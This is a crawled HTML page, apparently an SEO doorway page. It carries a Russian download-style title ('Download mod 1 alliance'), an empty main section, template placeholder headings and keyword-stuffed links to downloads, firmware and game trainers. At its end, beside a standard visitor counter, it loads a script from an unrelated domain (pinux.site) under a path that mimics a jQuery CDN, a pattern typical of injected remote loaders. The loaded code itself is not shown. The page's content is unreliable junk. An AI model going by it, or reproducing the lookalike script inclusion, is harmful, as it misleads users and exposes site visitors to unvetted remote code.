

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-skachat-mod-1-alyans.html
body_size: 1756
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать мод 1 альянс - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать мод 1 альянс</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-shemy-fm-priemnikov-na-mikroshemah.html">Схемы фм приемников на микросхемах</a></li>
                                <li><a href="rn3mb-sled-volka-kniga.html">След волка книга</a></li>
                                <li><a href="rn3mb-znachenie-slova-biatlon-v-tolkovom-slovare.html">Значение слова биатлон в толковом словаре</a></li>
                                <li><a href="rn3mb-honda-sv-500-manual.html">Хонда св 500 мануал</a></li>
                                <li><a href="rn3mb-moto-igry-na-android-skachat.html">Мото игры на андроид скачать</a></li>
                                <li><a href="rn3mb-realizm-v-literature-prezentaciya.html">Реализм в литературе презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-proshivka-prology-ione-1000.html">Прошивка prology ione 1000</a></li>
                                            <li><a href="rn3mb-avtobus-143-raspisanie-smolensk.html">Автобус 143 расписание смоленск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-tdu-mashiny-skachat.html">Tdu машины скачать</a></li>
                                            <li><a href="rn3mb-obrazcy-cvetov-avtoemaley.html">Образцы цветов автоэмалей</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-nokiya-5235-proshivka.html">Нокия 5235 прошивка</a></li>
                                            <li><a href="rn3mb-biologiya-gdz-5-klass-uchebnik.html">Биология гдз 5 класс учебник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-skachat-igry-dlya-nokiya-n8-sis-besplatno.html">Скачать игры для нокия н8 sis бесплатно</a></li>
                                            <li><a href="rn3mb-skachat-treyner-dlya-igry-mafia-2.html">Скачать трейнер для игры mafia 2</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
